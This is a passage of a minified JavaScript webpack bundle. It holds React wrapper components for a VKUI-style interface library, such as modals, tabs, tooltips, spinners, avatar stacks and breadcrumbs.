0:j,children:[!!_&&(0,o.jsx)("span",{className:m.default.before,children:_}),(0,o.jsxs)(d.Flex,{direction:"column",className:m.default.content,children:[(0,o.jsx)(N,{className:(0,i.classNames)("secondary"===t&&C&&(0,l.getColorClass)("color_text_primary")),children:b}),!!C&&!k&&(0,o.jsx)(s.EllipsisText,{Component:u.Subhead,className:m.default.subtitle,children:C})]})]}),g&&(0,o.jsx)(c.Separator,{className:m.default.separator})]})},g=({children:e,href:t,target:a,onClick:l,disabled:s,className:d,"data-testid":c,...u})=>t||l?(0,o.jsx)(n.Tappable,{className:(0,i.classNames)(m.default.tappable,d),onClick:l,href:t,target:a,disabled:s,hasActive:!0,hasHover:!1,activeMode:"none","data-testid":c,...r.allowLinkOnclickWebAttrs,children:(0,o.jsx)(f,{...u,children:e})}):(0,o.jsx)(f,{...u,className:d,"data-testid":c,children:e})},213338:(e,t,a)=>{a.d(t,{HorizontalCell:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(184182);const l=({header:e,title:t,size:a,className:l,disableOpacity:s,textAlign:d,TitleComponent:c,...u})=>(0,o.jsx)(n.HorizontalCell,{size:"dynamic"===a?"auto":a,title:e||t,className:(0,i.classNames)(l,r.default.root,s&&r.default.rootDisableOpacity),textAlign:d,TitleComponent:c,...u})},333910:(e,t,a)=>{a.d(t,{HorizontalCellShowMore:()=>n});var o=a(474848),i=a(220208);const n=({size:e,stretched:t,...a})=>(0,o.jsx)(i.HorizontalCellShowMore,{size:"l"===e?"m":e,centered:t,...a})},354592:(e,t,a)=>{a.d(t,{HorizontalScroll:()=>r});var o=a(474848),i=a(220208);const n={s:"s",m:"s",l:"m"},r=({arrowSize:e,disableArrowSizeBackwardСompatible:t,inline:a,...r})=>{let l;return t?l="l"===e?"m":e:e&&(l=n[e]),(0,o.jsx)(i.HorizontalScroll,{arrowSize:l,...r})}},271036:(e,t,a)=>{a.d(t,{IconButton:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(856684),l=a(535948);const s=({src:e,size:t,width:a,height:s,noPadding:d,className:c,style:u,children:m,...h})=>{const v=Boolean(t??a??s);return(0,o.jsx)(n.IconButton,{className:(0,i.classNames)(v&&l.default.rootCustomSize,d&&l.default.rootNoPadding,c),style:{...u,width:t??a??u?.width??void 0,height:t??s??u?.height??void 0,minWidth:t??a??u?.minWidth??void 0,minHeight:t??s??u?.minHeight??void 0},...h,children:e&&t?(0,o.jsx)(r.RichImage,{alt:"",src:e,size:t,noBorder:!0,transparent:!0}):m})}},293116:(e,t,a)=>{a.d(t,{Image:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(787744);const l=Object.assign((({className:e,...t})=>(0,o.jsx)(n.Image,{className:(0,i.classNames)(e,"vkitInternalImage"),...t})),{...n.Image,Badge:n.Image.Badge,Overlay:({disableInteractive:e,onClick:t,children:a,...i})=>e||!t?(0,o.jsx)(n.Image.Overlay,{...i,children:a}):(0,o.jsx)(n.Image.Overlay,{onClick:t,...i,children:a}),OverlayItem:r.ImageBase.OverlayItem})},787744:(e,t,a)=>{a.d(t,{ImageBase:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(262069);const l=Object.assign((({className:e,...t})=>(0,o.jsx)(n.ImageBase,{className:(0,i.classNames)(e,"vkitInternalImageBase"),...t})),{Badge:n.ImageBase.Badge,Overlay:({disableInteractive:e,onClick:t,children:a,...i})=>e||!t?(0,o.jsx)(n.ImageBase.Overlay,{...i,children:a}):(0,o.jsx)(n.ImageBase.Overlay,{onClick:t,...i,children:a}),OverlayItem:r.ImageBaseOverlayItem})},262069:(e,t,a)=>{a.d(t,{ImageBaseOverlayItem:()=>c});var o=a(474848),i=a(351118),n=a(377803),r=a(70199);const l={center:void 0,"center-left":r.default.rootCenterLeft,"center-right":r.default.rootCenterRight,"top-left":r.default.rootTopLeft,"top-center":r.default.rootTopCenter,"top-right":r.default.rootTopRight,"bottom-left":r.default.rootBottomLeft,"bottom-center":r.default.rootBottomCenter,"bottom-right":r.default.rootBottomRight},s={always:void 0,"on-hover":r.default.rootOnHover},d={regular:n.default.sizeBasePaddingVertical.regular.value},c=({zIndex:e,placement:t,left:a,bottom:n,visibility:c="always",padding:u,paddingTop:m,paddingLeft:h,paddingRight:v,paddingBottom:p,className:f,style:g,...x})=>(0,o.jsx)("div",{className:(0,i.classNames)(r.default.root,t&&l[t],s[c],f),style:{...g,zIndex:e??g?.zIndex,...void 0!==a?{left:a,bottom:n}:{},...void 0!==u?{padding:g?.padding??(u?d[u]??u:void 0)}:{paddingTop:g?.paddingTop??(m?d[m]??m:void 0),paddingLeft:g?.paddingLeft??(h?d[h]??h:void 0),paddingRight:g?.paddingRight??(v?d[v]??v:void 0),paddingBottom:g?.paddingBottom??(p?d[p]??p:void 0)}},...x})},279734:(e,t,a)=>{a.d(t,{Link:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(878154);const l={default:void 0,primary:r.default.primary,secondary:r.default.secondary,tertiary:r.default.tertiary,subhead:r.default.subhead,contrast:r.default.contrast},s=({mode:e="default",noUnderline:t,before:a,after:s,className:d,useBackwardCompatibilityForIconInChildren:c=void 0===a&&void 0===s,...u})=>(0,o.jsx)(n.Link,{...u,before:a,after:s,className:(0,i.classNames)(r.default.link,l[e],d,t&&r.default.noUnderline,c&&r.default.withIconInChildren)})},646156:(e,t,a)=>{a.d(t,{Mark:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(103676);const l={default:void 0,positive:r.default.rootModePositive,warning:r.default.rootModeWarning,negative:r.default.rootModeNegative},s=({appearance:e="default",className:t,...a})=>(0,o.jsx)(n.Mark,{className:(0,i.classNames)(t,l[e]),...a})},949408:(e,t,a)=>{a.d(t,{MiniInfoCell:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(782376);const l=({expandable:e,chevron:t,stretched:a=!0,mode:l="base",noPadding:s,className:d,...c})=>{const u="base"===l||"accent"===l;return(0,o.jsx)(n.MiniInfoCell,{chevron:e||t,className:(0,i.classNames)(s&&r.default.rootNoPadding,!a&&r.default.rootNoStretched,u&&r.default.secondaryColorChevron,d),mode:l,...c})}},849280:(e,t,a)=>{a.d(t,{ModalCard:()=>r});var o=a(474848),i=a(220208),n=a(296540);const r=({header:e,headerComponent:t,subheader:a,subheaderComponent:r,title:l,titleComponent:s="h2",description:d,descriptionComponent:c="h5",id:u,nav:m,onClosed:h,...v})=>{const{onClosed:p,...f}=(0,n.useContext)(i.ModalRootContext);return(0,o.jsx)(i.ModalRootContext.Provider,{value:{...f,onClosed(e){p&&p(e),h&&h()}},children:(0,o.jsx)(i.ModalCard,{id:u,nav:m,title:e||l,titleComponent:t||s,description:a||d,descriptionComponent:r||c,...v})})}},915424:(e,t,a)=>{a.d(t,{ModalCardBase:()=>n});var o=a(474848),i=a(220208);const n=({header:e,headerComponent:t,subheader:a,subheaderComponent:n,title:r,titleComponent:l="h2",description:s,descriptionComponent:d="h5",...c})=>(0,o.jsx)(i.ModalCardBase,{title:e||r,titleComponent:t||l,description:a||s,descriptionComponent:n||d,...c})},946740:(e,t,a)=>{a.d(t,{ModalPage:()=>r});var o=a(474848),i=a(220208),n=a(296540);const r=({id:e,nav:t,open:a,settlingHeight:r,dynamicContentHeight:l,onClosed:s,...d})=>{const{onClosed:c,activeModal:u,...m}=(0,n.useContext)(i.ModalRootContext),h=void 0!==r?void 0:l;return(0,o.jsx)(i.ModalRootContext.Provider,{value:{...m,onClosed(e){c&&c(e),s&&s()},activeModal:u},children:(0,o.jsx)(i.ModalPage,{id:e,nav:t,settlingHeight:r,dynamicContentHeight:h,open:a,...d})})}},227520:(e,t,a)=>{a.d(t,{ModalPageHeader:()=>o});const o=a(220208).ModalPageHeader},765656:(e,t,a)=>{a.d(t,{ModalRoot:()=>r});var o=a(474848),i=a(220208),n=a(296540);const r=({activeModal:e,children:t,onClosed:a,...r})=>{const[l,s]=(0,n.useState)(null!==e?[e]:[]);(0,n.useEffect)((function(){s((t=>null===e||t.includes(e)?t:[...t,e]))}),[e]);const d=n.Children.toArray(t).map((e=>(0,n.isValidElement)(e)&&l.includes(function({nav:e,id:t}){return e||t}(e.props))?e:null));return(0,o.jsx)(i.ModalRoot,{activeModal:e,onClosed:e=>{s((t=>t.includes(e)?t.filter((t=>t!==e)):t)),a&&a(e)},...r,children:d})}},888896:(e,t,a)=>{a.d(t,{OnboardingTooltip:()=>n});var o=a(474848),i=a(220208);const n=({text:e,header:t,title:a,description:n,...r})=>(0,o.jsx)(i.OnboardingTooltip,{title:t||a,description:e||n,...r})},835800:(e,t,a)=>{a.d(t,{PanelHeader:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(182896);const l=({height:e="auto",after:t,className:a,noAfterSpacing:l,...s})=>(0,o.jsx)(n.PanelHeader,{className:(0,i.classNames)("regular"===e&&r.default.rootHeightRegular,a),...s,after:(0,o.jsxs)(o.Fragment,{children:[t,!l&&(0,o.jsx)("div",{className:r.default.afterSpacing})]})})},334140:(e,t,a)=>{a.d(t,{PanelHeaderBack:()=>n});var o=a(474848),i=a(220208);const n=({label:e,children:t,...a})=>(0,o.jsx)(i.PanelHeaderBack,{label:e||t,hideLabelOnVKCom:void 0===e,hideLabelOnIOS:void 0===e,...a})},266768:(e,t,a)=>{a.d(t,{PanelHeaderClose:()=>n});var o=a(474848),i=a(220208);const n=({label:e,children:t,...a})=>(0,o.jsx)(i.PanelHeaderClose,{label:e||t,...a})},297952:(e,t,a)=>{a.d(t,{PanelHeaderSubmit:()=>n});var o=a(474848),i=a(220208);const n=({label:e,children:t,...a})=>(0,o.jsx)(i.PanelHeaderSubmit,{label:e||t,...a})},209808:(e,t,a)=>{a.d(t,{PanelSpinner:()=>r});var o=a(474848),i=a(220208);const n={s:"s",m:"m",l:"l",xl:"xl",small:"s",regular:"m",medium:"l",large:"xl"},r=({size:e="m",...t})=>(0,o.jsx)(i.PanelSpinner,{size:n[e],...t})},720836:(e,t,a)=>{a.d(t,{Placeholder:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(651844);const l={overlay:r.default.containerOverlay,default:void 0},s=Object.assign((({className:e,mode:t="default",stretched:a,maxWidth:s,children:d,header:c,title:u,...m})=>(0,o.jsx)(n.Placeholder,{title:c,className:(0,i.classNames)(r.default.container,a&&r.default.containerStretched,l[t],e),stretched:a,style:{maxWidth:s},"aria-label":u,...m,children:!!d&&(0,o.jsx)("div",{className:r.default.text,"data-testid":"placeholder_description",children:d})})),{...n.Placeholder,Actions:n.Placeholder.Actions,Container:n.Placeholder.Container,Header:n.Placeholder.Title,Icon:n.Placeholder.Icon,Text:n.Placeholder.Description})},613104:(e,t,a)=>{a.d(t,{PopoutWrapper:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(651032);const l=({noBackground:e,className:t,...a})=>(0,o.jsx)(n.PopoutWrapper,{className:(0,i.classNames)(!e&&r.default.masked,t),noBackground:e,...a})},625528:(e,t,a)=>{a.d(t,{Popover:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(445184);const l=({width:e,maxWidth:t,noTopRounded:a,style:l,className:s,...d})=>(0,o.jsx)(n.Popover,{className:(0,i.classNames)(a&&r.default.rootNoTopRounded,s),style:{minWidth:e??l?.width,maxWidth:t??l?.maxWidth,...l},...d})},996600:(e,t,a)=>{a.d(t,{Progress:()=>n});var o=a(474848),i=a(220208);const n=({appearance:e,...t})=>(0,o.jsx)(i.Progress,{...t,appearance:"orange"===e?"var(--vkui--color_accent_orange_peach)":e})},387960:(e,t,a)=>{a.d(t,{Radio:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(106992);const l={hoverMode:"opacity",activeMode:"opacity"},s=({className:e,labelProps:t,noHorizontalPadding:a,...s})=>{const d=a?t?{...l,...t}:l:t;return(0,o.jsx)(n.Radio,{className:(0,i.classNames)(!s.children&&r.default.rootHasNoChildren,a&&r.default.rootNoHorizontalPadding,e),labelProps:d,...s})}},276898:(e,t,a)=>{a.d(t,{RichCell:()=>n});var o=a(474848),i=a(220208);const n=({subhead:e,caption:t,text:a,rightAction:n,overTitle:r,subtitle:l,extraSubtitle:s,after:d,afterAlign:c,...u})=>{const m={overTitle:e||r,subtitle:a||l,extraSubtitle:t||s,...u};return n?(0,o.jsx)(i.RichCell,{after:n,afterAlign:"center",...m}):(0,o.jsx)(i.RichCell,{after:d,afterAlign:c,...m})}},28928:(e,t,a)=>{a.d(t,{ScreenSpinner:()=>n});var o=a(474848),i=a(220208);const n=Object.assign((({mode:e="default",caption:t,size:a,label:n,...r})=>(0,o.jsx)(i.ScreenSpinner,{label:t||n,mode:"default"===e?"shadow":e,...r})),{Container:({caption:e,mode:t,...a})=>(0,o.jsx)(i.ScreenSpinner.Container,{label:e,mode:"default"===t?"shadow":t,...a}),Loader:i.ScreenSpinner.Loader,SwapIcon:i.ScreenSpinner.SwapIcon})},724412:(e,t,a)=>{a.d(t,{ScrollArrow:()=>r});var o=a(474848),i=a(220208);const n={s:"s",m:"s",l:"m"},r=({size:e,disableSizeBackwardСompatible:t,...a})=>{let r;return t?r="l"===e?"m":e:e&&(r=n[e]),(0,o.jsx)(i.ScrollArrow,{size:r,...a})}},264458:(e,t,a)=>{a.d(t,{Search:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(665657),l=a(152086);const s={default:void 0,outline:l.default.rootModeOutline,transparent:l.default.rootModeTransparent},d=Object.assign((({className:e,mode:t="default",...a})=>(0,o.jsx)(n.Search,{...a,className:(0,i.classNames)(s[t],e)})),n.Search,{Skeleton:r.SearchSkeleton})},665657:(e,t,a)=>{a.d(t,{SearchSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(63108),l=a(654179);const s=({className:e,...t})=>{const{sizeY:a}=(0,n.useAdaptivity)();return(0,o.jsx)("div",{className:(0,i.classNames)(l.default.root,e),children:(0,o.jsx)(r.Skeleton,{...t,className:(0,i.classNames)(l.default.search,"compact"===a&&l.default.searchCompact)})})}},963388:(e,t,a)=>{a.d(t,{SelectMimicry:()=>n});var o=a(474848),i=a(220208);const n=e=>(0,o.jsx)(i.SelectMimicry,{...e})},582192:(e,t,a)=>{a.d(t,{Separator:()=>n});var o=a(474848),i=a(220208);const n=({direction:e,wide:t,mode:a,padding:n,appearance:r,...l})=>{const s=void 0===t?void 0===n?"vertical"!==e:n:!t;return(0,o.jsx)(i.Separator,{appearance:a||r,padding:s,direction:e,...l})}},260546:(e,t,a)=>{a.d(t,{SimpleCell:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(849294);const l=({expandable:e,subhead:t,overTitle:a,chevron:l,className:s,disableOpacity:d,maxHeight:c,minHeight:u,style:m,...h})=>(0,o.jsx)(n.SimpleCell,{overTitle:t||a,chevron:e||l,className:(0,i.classNames)(d&&r.default.rootDisableOpacity,s),style:{...m,maxHeight:c??m?.maxHeight,minHeight:c||m?.maxHeight?"unset":u??m?.minHeight},...h})},768110:(e,t,a)=>{a.d(t,{SimpleGrid:()=>n});var o=a(474848),i=a(220208);const n=({gap:e,...t})=>(0,o.jsx)(i.SimpleGrid,{gap:Array.isArray(e)?[e[1],e[0]]:e,...t})},194528:(e,t,a)=>{a.d(t,{Spacing:()=>s});var o=a(474848),i=a(351118),n=a(980216);const r={horizontal:void 0,vertical:n.default.rootVertical},l={"3xs":n.default.rootSize3Xs,"2xs":n.default.rootSize2Xs,xs:n.default.rootSizeXs,s:n.default.rootSizeS,m:n.default.rootSizeM,l:n.default.rootSizeL,xl:n.default.rootSizeXl,"2xl":n.default.rootSize2Xl,"3xl":n.default.rootSize3Xl,"4xl":n.default.rootSize4Xl},s=({Component:e="div",size:t=8,className:a,style:s,mode:d="horizontal",getRootRef:c,...u})=>{const[m,h]=function(e,t){if("string"==typeof t)return t.startsWith("--")?[void 0,{[e]:`var(${t})`}]:[l[t],void 0];return[void 0,"number"==typeof t?{[e]:`${t}px`}:void 0]}("--vkit_internal--spacing_gap_size",t);return(0,o.jsx)(e,{ref:c,style:h?{...h,...s}:s,className:(0,i.classNames)(a,n.default.root,r[d],m),...u})}},700272:(e,t,a)=>{a.d(t,{Spinner:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(369176);const l={s:"s",m:"m",l:"l",xl:"xl",small:"s",regular:"m",medium:"l",large:"xl"},s=({stretched:e=!0,size:t="m",className:a,...s})=>(0,o.jsx)(n.Spinner,{size:l[t],className:(0,i.classNames)(a,!e&&r.default.rootNoStretched),...s})},14696:(e,t,a)=>{a.d(t,{SubnavigationBar:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(697157),l=a(296540),s=a(634864);const d=({mode:e,fixed:t,withFade:a,children:d,className:c,getRootRef:u,...m})=>{const h=(0,r.useExternRef)(u),[v,p]=(0,l.useState)(!1),[f,g]=(0,l.useState)(!1),x="fixed"===e||t,_=!x&&a;return(0,l.useEffect)((()=>{if(!_)return;const e=h.current?.querySelector(".vkuiHorizontalScroll__in");if(!e)return;const t=()=>{p(0!==e.scrollLeft),g(!(e.clientWidth+e.scrollLeft>=e.scrollWidth-10))};return e.addEventListener("scroll",t),t(),()=>e.removeEventListener("scroll",t)}),[_,h]),(0,o.jsx)(n.SubnavigationBar,{fixed:x,className:(0,i.classNames)(_&&v&&s.default.rootFadeLeft,_&&f&&s.default.rootFadeRight,c),getRootRef:h,...m,children:d})}},694992:(e,t,a)=>{a.d(t,{SubnavigationButton:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(322776);const l=({className:e,disabled:t,expandable:a,chevron:l,...s})=>(0,o.jsx)(n.SubnavigationButton,{chevron:a||l,disabled:t,className:(0,i.classNames)(e,t&&r.default.disabled),...s})},663376:(e,t,a)=>{a.d(t,{TabbarItem:()=>n});var o=a(474848),i=a(220208);const n=({text:e,label:t,...a})=>(0,o.jsx)(i.TabbarItem,{label:e||t,...a})},774038:(e,t,a)=>{a.d(t,{Tabs:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(296540),l=a(906451),s=a(735530);const d=({mode:e="default",withFade:t,noMinWidth:a,disableStretch:d,layoutFillMode:c,children:u,...m})=>{const h=(0,r.useRef)(null),[v,p]=(0,r.useState)(!1),[f,g]=(0,r.useState)(!1),x=d?"shrinked":c,_=(0,r.useMemo)((()=>({noMinWidth:a})),[a]);(0,r.useEffect)((()=>{h.current&&h.current.clientWidth<h.current.scrollWidth&&g(!0)}),[]);const k=(0,r.useCallback)((()=>{h.current&&(p(0!==h.current.scrollLeft),g(!(h.current.clientWidth+h.current.scrollLeft>=h.current.scrollWidth-10)))}),[]);let C=u;return t&&(C=(0,o.jsx)("div",{className:(0,i.classNames)(s.default.in,v&&s.default.inFadeLeft,f&&s.default.inFadeRight),children:(0,o.jsx)("div",{ref:h,className:s.default.scroll,onScroll:k,children:(0,o.jsx)("div",{className:s.default.scrollIn,children:C})})})),(0,o.jsx)(l.TabsContextProvider,{value:_,children:(0,o.jsx)(n.Tabs,{mode:e,layoutFillMode:x,...m,children:C})})}},906451:(e,t,a)=>{a.d(t,{TabsContextProvider:()=>n,useTabsContext:()=>r});var o=a(296540);const i=(0,o.createContext)({}),n=i.Provider,r=()=>(0,o.useContext)(i)},502656:(e,t,a)=>{a.d(t,{TabsItem:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(906451),l=a(232536);const s=({className:e,gradient:t,children:a,style:s,...d})=>{const{noMinWidth:c}=(0,r.useTabsContext)(),u={...s,"--tabsitem-gradient":t};let m=a;return t&&(m=(0,o.jsx)("div",{className:l.default.gradient,children:m})),(0,o.jsx)(n.TabsItem,{className:(0,i.classNames)(e,c&&l.default.rootNoMinWidth,t&&l.default.rootGradient),style:u,...d,children:m})}},578392:(e,t,a)=>{a.d(t,{TextTooltip:()=>s});var o=a(474848),i=a(351118),n=a(784536),r=a(393568);const l={left:void 0,center:r.default.containerTextAlignCenter,right:r.default.containerTextAlignRight};function s({text:e,description:t,minWidth:a,enableInteractive:r,appearance:s="black",className:d,style:c,textAlign:u="left",children:m,onClose:h,onShownChange:v,...p}){const f=e||t;if(void 0===f)return m??null;return(0,o.jsx)(n.Tooltip,{description:f,enableInteractive:!!h||r,className:(0,i.classNames)(l[u],d),style:{...c,minWidth:a??c?.minWidth},appearance:s,"data-testid":"text_tooltip",closable:!!h,onShownChange:(e,t)=>{h&&"callback"===t&&h(),v?.(e,t)},...p,children:m})}},945206:(e,t,a)=>{a.d(t,{Textarea:()=>l});var o=a(474848),i=a(351118),n=a(220208);const r={default:void 0,plain:void 0,overlay:a(610618).default.rootOverlay},l=({mode:e="default",className:t,...a})=>(0,o.jsx)(n.Textarea,{className:(0,i.classNames)(r[e],t),mode:"overlay"===e?void 0:e,...a})},739202:(e,t,a)=>{a.d(t,{ToolButton:()=>n});var o=a(474848),i=a(220208);const n=({appearance:e,mode:t,...a})=>{const n=void 0===t&&"neutral"===e?"secondary":t,r=void 0===e&&"secondary"===t?"neutral":e;return(0,o.jsx)(i.ToolButton,{...a,mode:n,appearance:r})}},784536:(e,t,a)=>{a.d(t,{Tooltip:()=>n});var o=a(474848),i=a(220208);const n=({text:e,header:t,title:a,description:n,...r})=>(0,o.jsx)(i.Tooltip,{title:t||a,description:e||n,...r})},285056:(e,t,a)=>{a.d(t,{Caption:()=>l,DisplayTitle:()=>s,Footnote:()=>d,Headline:()=>r,Paragraph:()=>c,Subhead:()=>u,Text:()=>m,Title:()=>n});var o=a(474848),i=a(220208);const n=({Component:e,level:t="1",...a})=>(e||(e="h"+t),(0,o.jsx)(i.Title,{Component:e,level:t,useAccentWeight:!0,...a})),r=({Component:e="h4",weight:t="3",...a})=>(0,o.jsx)(i.Headline,{Component:e,useAccentWeight:!0,weight:t,...a}),l=e=>(0,o.jsx)(i.Caption,{useAccentWeight:!0,...e}),s=e=>(0,o.jsx)(i.DisplayTitle,{useAccentWeight:!0,...e}),d=e=>(0,o.jsx)(i.Footnote,{useAccentWeight:!0,...e}),c=e=>(0,o.jsx)(i.Paragraph,{useAccentWeight:!0,...e}),u=e=>(0,o.jsx)(i.Subhead,{useAccentWeight:!0,...e}),m=e=>(0,o.jsx)(i.Text,{useAccentWeight:!0,...e})},279206:(e,t,a)=>{a.d(t,{useAppearance:()=>i});var o=a(220208);const i=()=>(0,o.useColorScheme)()},554190:(e,t,a)=>{a.d(t,{AppEnvironmentContext:()=>o});const o=(0,a(296540).createContext)({})},735232:(e,t,a)=>{a.d(t,{AppEnvironmentProvider:()=>r});var o=a(474848),i=a(554190),n=a(387315);function r({children:e,appEnvironment:t}){const a=(0,n.useAppEnvironmentContext)();return(0,o.jsx)(i.AppEnvironmentContext.Provider,{value:t??a,children:e})}},387315:(e,t,a)=>{a.d(t,{useAppEnvironmentContext:()=>n});var o=a(296540),i=a(554190);function n(){return(0,o.useContext)(i.AppEnvironmentContext)}},865708:(e,t,a)=>{a.d(t,{AppRootProvider:()=>d});var o=a(474848),i=a(351118),n=a(887326),r=a(220208),l=a(409816),s=a(735232);const d=({appEnvironment:e,platform:t=r.Platform.ANDROID,sizeX:a=r.SizeType.REGULAR,sizeY:d=r.SizeType.COMPACT,viewWidth:c,mode:u="partial",scroll:m,portalRoot:h,disablePortal:v,disableParentTransformForPositionFixedElements:p,locale:f,children:g,className:x,..._})=>{const k=(0,n.useAppearanceDetector)();return(0,o.jsx)(l.ConfigProvider,{locale:f,platform:t,appearance:k,children:(0,o.jsx)(r.AdaptivityProvider,{sizeX:a,sizeY:d,viewWidth:c,children:(0,o.jsx)(s.AppEnvironmentProvider,{appEnvironment:e,children:(0,o.jsx)(r.AppRoot,{mode:u,scroll:m,portalRoot:h,disablePortal:v,disableParentTransformForPositionFixedElements:p,children:"partial"===u?(0,o.jsx)("div",{className:(0,i.classNames)("vkui__root",x),..._,children:g}):g})})})})}},826851:(e,t,a)=>{a.d(t,{AppRootProviderBase:()=>r});var o=a(474848),i=a(220208),n=a(409816);const r=({dir:e,platform:t,appearance:a,transitionMotionEnabled:r,locale:l,sizeX:s=i.SizeType.REGULAR,sizeY:d=i.SizeType.COMPACT,viewWidth:c,viewHeight:u,hasHover:m,hasPointer:h,mode:v,scroll:p,portalRoot:f,disablePortal:g,children:x,className:_,style:k,...C})=>(0,o.jsx)(n.ConfigProvider,{platform:t,appearance:a,locale:l,isWebView:!0,transitionMotionEnabled:r,children:(0,o.jsx)(i.AdaptivityProvider,{sizeX:s,sizeY:d,viewWidth:c,viewHeight:u,hasHover:m,hasPointer:h,children:(0,o.jsx)(i.AppRoot,{dir:e,mode:v,scroll:p,portalRoot:f,disablePortal:g,className:_,style:k,children:"partial"===v?(0,o.jsx)("div",{className:"vkui__root",...C,children:x}):x})})})},128292:(e,t,a)=>{a.d(t,{ArticleItem:()=>u});var o=a(474848),i=a(11006),n=a(220208),r=a(293116),l=a(194528),s=a(897118),d=a(555278),c=a(281628);const u=({title:e,subtitle:t,src:a,dateLabel:u,timeLabel:m,viewLabel:h,imgAlt:v,...p})=>(0,o.jsxs)(s.ContentTappable,{width:236,...p,children:[(0,o.jsx)(n.AspectRatio,{ratio:236/132,children:(0,o.jsx)(r.Image,{src:a,alt:v,loading:"lazy",widthSize:"100%",heightSize:"100%",objectFit:"cover",borderRadius:"l",noBorder:!a,fallbackIcon:(0,o.jsx)(i.Icon56ArticleOutline,{})})}),(0,o.jsx)(l.Spacing,{size:8}),(0,o.jsx)(d.ContentTitles,{title:e,subtitle:t}),(0,o.jsx)(l.Spacing,{size:8}),(0,o.jsx)(c.Info,{viewLabel:h,timeLabel:m,dateLabel:u})]})},281628:(e,t,a)=>{a.d(t,{Info:()=>s});var o=a(474848),i=a(855354),n=a(57892),r=a(285056),l=a(408260);const s=({dateLabel:e,timeLabel:t,viewLabel:a})=>{const s=[{key:"date",label:e},{key:"time",label:t,Icon:i.Icon12ClockOutline},{key:"view",label:a,Icon:n.Icon12View}].filter((e=>e.label));return(0,o.jsx)(r.Footnote,{Component:"div",className:l.default.wrap,children:s.map((({key:e,label:t,Icon:a})=>(0,o.jsxs)("div",{className:l.default.item,children:[a&&(0,o.jsx)(a,{className:l.default.icon}),t]},e)))})}},655676:(e,t,a)=>{a.d(t,{AvatarStack:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(854685),l=a(729016),s=a(296748);const d={top:s.default.rootTop,bottom:s.default.rootBottom},c=Object.assign((({size:e,stroke:t,direction:a,className:l,style:c,children:u,...m})=>{const h=Math.floor(.75*e),v={...c,"--vkui_internal--avatarstack_size":`${e}px`,"--vkui_internal--avatarstack_avatar_size":`${h}px`};return(0,o.jsx)(r.AvatarStackItemSizeContextProvider,{value:h,children:(0,o.jsx)(n.Tappable,{className:(0,i.classNames)(s.default.root,t&&s.default.rootStroke,d[a],l),style:{...v,width:v.width??e,height:v.height??e},hoverMode:"opacity",activeMode:"opacity",...m,children:u})})}),{Item:l.AvatarStackItem})},854685:(e,t,a)=>{a.d(t,{AvatarStackItemSizeContextProvider:()=>n,useAvatarStackItemSizeContext:()=>r});var o=a(296540);const i=(0,o.createContext)(0),n=i.Provider,r=()=>(0,o.useContext)(i)},729016:(e,t,a)=>{a.d(t,{AvatarStackItem:()=>r});var o=a(474848),i=a(612196),n=a(854685);const r=e=>{const t=(0,n.useAvatarStackItemSizeContext)();return(0,o.jsx)(i.Avatar,{size:t,...e})}},13704:(e,t,a)=>{a.d(t,{BlinkText:()=>s});var o=a(474848),i=a(351118),n=a(488826),r=a(296540),l=a(404560);const s=({shown:e,onHide:t=i.noop,duration:a=2e3,children:s,className:d,...c})=>{const u=(0,r.useRef)(void 0);(0,n.useMountEffect)((()=>(e&&(u.current=window.setTimeout((()=>{t()}),a)),()=>{clearTimeout(u.current)})));return(0,o.jsx)("span",{...c,className:(0,i.classNames)(l.default.blinkText,e&&l.default.blinkTextShown,d),onTransitionEnd:o=>{e&&"opacity"===o.propertyName&&(clearTimeout(u.current),u.current=window.setTimeout((()=>{t()}),a))},"aria-live":"polite","aria-hidden":!e,children:s})}},381522:(e,t,a)=>{a.d(t,{BlurredObsceneText:()=>s});var o=a(474848),i=a(351118),n=a(723723),r=a(578392),l=a(220208);const s=({obscene:e,blur:t,unblurred:a,accented:s,dataId:d,tooltipText:c,className:u,...m})=>(0,o.jsx)(r.TextTooltip,{text:c,placement:"top",appearance:"black",children:(0,o.jsx)(l.Tappable,{...m,className:(0,i.classNames)(u,!a&&s&&(0,n.getColorClass)("color_text_secondary")),Component:"span",hasHover:!1,hasActive:!1,role:"button",tabIndex:0,"data-analytics-hash":"","data-testid":"blurred_obscene_text","data-id":d,children:a?e:t})})},759459:(e,t,a)=>{a.d(t,{Breadcrumb:()=>l});var o=a(474848),i=a(351118),n=a(531868),r=a(332313);const l=({children:e,href:t,before:a,indicator:l,current:s,className:d,onClick:c})=>{const u=(0,n.isInteractive)({href:t,onClick:c}),m=u?"a":"span";return(0,o.jsxs)(m,{"data-testid":"breadcrumb"+(s?"-current":""),className:(0,i.classNames)(r.default.item,u&&r.default.itemInteractive,s&&r.default.itemCurrent,d),href:t,onClick:c,role:c?"button":t?"link":void 0,children:[!!a&&(0,o.jsx)("div",{"data-testid":"breadcrumb-before",className:r.default.before,children:a}),(0,o.jsx)("span",{"data-testid":"breadcrumb-label",className:r.default.label,children:e}),!!l&&(0,o.jsx)("div",{"data-testid":"breadcrumb-indicator",className:r.default.indicator,children:l})]})}},754204:(e,t,a)=>{a.d(t,{Breadcrumbs:()=>c});var o=a(474848),i=a(292350),n=a(111761),r=a(223684),l=a(964488),s=a(759459),d=a(961180);const c=({items:e,reverse:t,onSelect:a,"data-testid":c="breadcrumbs"})=>(0,o.jsx)(l.ShrinkController,{"data-testid":c,items:e,reverse:!t,children:({id:l,label:c,onClick:u,...m},h)=>{const 